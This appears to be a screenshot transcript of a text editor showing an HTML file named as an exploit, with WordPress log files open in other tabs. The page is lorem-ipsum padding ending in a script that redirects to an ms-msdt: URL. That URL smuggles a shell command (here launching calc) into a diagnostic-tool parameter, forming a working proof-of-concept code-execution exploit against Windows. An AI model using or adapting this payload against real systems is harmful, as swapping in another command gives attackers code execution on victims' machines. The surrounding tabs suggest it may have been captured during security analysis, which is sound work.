 C:\Users\admin\Documents\NetSarang Computer\7\Xftp\Temporary\exploit [3].html - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
AppConf wordpress.access — Documents\...\Temporary access.log.1 access.log wordpress.access — Desktop testing.html exploit [3].html index [2].html config.ini output.log wordpress-2022112210-可疑访问.txt wordpress-2022112210-普通攻击.txt
7 </head>
8 <body>
9 <p>
10 Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque pellentesque egestas nulla in dignissim. Nam id mauris lorem. Nunc suscipit id magna id mollis. Pellentesque suscipit orci neque, at
ornare sapien bibendum eu. Vestibulum malesuada nec sem quis finibus. Nam quis ligula et dui faucibus faucibus. In quis bibendum tortor.
11
12 Curabitur rutrum leo tortor, venenatis fermentum ex porttitor vitae. Proin eu imperdiet lorem, ac aliquet risus. Aenean eu sapien pharetra, imperdiet ipsum ut, semper diam. Nulla facilisi. Sed euismod
tortor tortor, non eleifend nunc fermentum sit amet. Integer ligula ligula, congue at scelerisque sit amet, porttitor quis felis. Maecenas nec justo varius, semper turpis ut, gravida lorem. Proin arcu
ligula, venenatis aliquam tristique ut, pretium quis velit.
13
14 Phasellus tristique orci enim, at accumsan velit interdum et. Aenean nec tristique ante, dignissim convallis ligula. Aenean quis felis dolor. In quis lectus massa. Pellentesque quis pretium massa.
Vivamus facilisis ultricies massa ac commodo. Nam nec congue magna. Nullam laoreet justo ut vehicula lobortis.
15
16 Aliquam rutrum orci tortor, non porta odio feugiat eu. Vivamus nulla mauris, eleifend eu egestas scelerisque, vulputate id est. Proin rutrum nec metus convallis ornare. Ut ultricies ante et dictum
imperdiet. Ut nisl magna, porttitor nec odio non, dapibus maximus nibh. Integer lorem felis, accumsan a dapibus hendrerit, maximus nec leo. Vestibulum porta, orci sed dignissim porta, sem justo porta
odio, quis rutrum tortor arcu quis massa. Aenean eleifend nisi a quam faucibus, quis scelerisque lectus condimentum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Proin non dui nec odio
finibus molestie. Suspendisse id massa nunc. Sed ultricies et sapien vel fringilla.
17 </p>
18 <p>
19 Donec tincidunt ac justo et iaculis. Pellentesque lacinia, neque at consectetur porttitor, leo eros bibendum lorem, eu sollicitudin dolor urna pharetra augue. Pellentesque facilisis orci quis ante
tempor, ac varius eros blandit. Nulla vulputate, purus eu consectetur ullamcorper, mauris nulla commodo dolor, in maximus purus mi eget purus. In mauris diam, imperdiet ac dignissim ut, mollis in
purus. In congue volutpat tortor eu auctor. Nullam a eros lectus. Aenean porta semper quam ac lacinia. Curabitur interdum, nisl eu laoreet tempus, augue nisl volutpat odio, dictum aliquam massa orci
sit amet magna.
20
21 Duis pulvinar vitae neque non placerat. Nullam at dui diam. In hac habitasse platea dictumst. Sed quis mattis libero. Nullam sit amet condimentum est. Nulla eget blandit elit. Nunc facilisis erat nec
ligula ultrices, malesuada mollis ex porta. Phasellus iaculis lorem eu augue tincidunt, in ultrices massa suscipit. Donec gravida sapien ac dui interdum cursus. In finibus eu dolor sit amet porta. Sed
ultrices nisl dui, at lacinia lectus porttitor ut.
22
23 Ut ac viverra risus. Suspendisse lacus nunc, porttitor facilisis mauris ut, ullamcorper gravida dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus sollicitudin, arcu id sagittis
facilisis, turpis dolor eleifend massa, in maximus sapien dui et tortor. Quisque varius enim sed enim venenatis tempor. Praesent quis volutpat lorem. Pellentesque ac venenatis lacus, vitae commodo
odio. Sed in metus at libero viverra mollis sed vitae nibh. Sed at semper lectus.
24 </p>
25 <p>
26 Proin a interdum justo. Duis sed dui vitae ex molestie egestas et tincidunt neque. Fusce lectus tellus, pharetra id ex at, consectetur hendrerit nibh. Nulla sit amet commodo risus. Nulla sed dapibus
ante, sit amet fringilla dui. Nunc lectus mauris, porttitor quis eleifend nec, suscipit sit amet massa. Vivamus in lectus erat. Nulla facilisi. Vivamus sed massa quis arcu egestas vehicula. Nulla
massa lorem, tincidunt sed feugiat quis, faucibus a risus. Sed viverra turpis sit amet metus iaculis finibus.
27
28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus. Fusce aliquet tortor id ante ornare, non auctor tortor luctus. Quisque laoreet, sem
id porttitor eleifend, eros eros suscipit lectus, id facilisis lorem lorem nec nibh. Nullam venenatis ornare ornare. Donec varius ex ac faucibus condimentum. Aenean ultricies vitae mauris cursus
ornare. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Maecenas aliquet felis vel nulla auctor, ac tempor mi mattis. Nam accumsan nisi vulputate, vestibulum nisl at, gravida erat. Nam diam
metus, tempor id sapien eu, porta luctus felis. Aliquam luctus vitae tortor quis consectetur. In rutrum neque sit amet fermentum rutrum. Sed a velit at metus pretium tincidunt tristique eget nibh. In
ultricies, est ut varius pulvinar, magna purus tristique arcu, et laoreet purus elit ac lectus. Ut venenatis tempus magna, non varius augue consectetur ut.
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis varius eu ac sem. Phasellus id tortor tellus. Ut vehicula, justo ac porta facilisis, mi
sapien efficitur ipsum, sit fusce.
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$(\\windows\\system32\\calc)/.exe\"";
34 </script>
35
36 </body>
37 </html>
ASCII, Line 19, Column 303 Spaces: 4 HTML
ubuntu-server:0 15.00 GB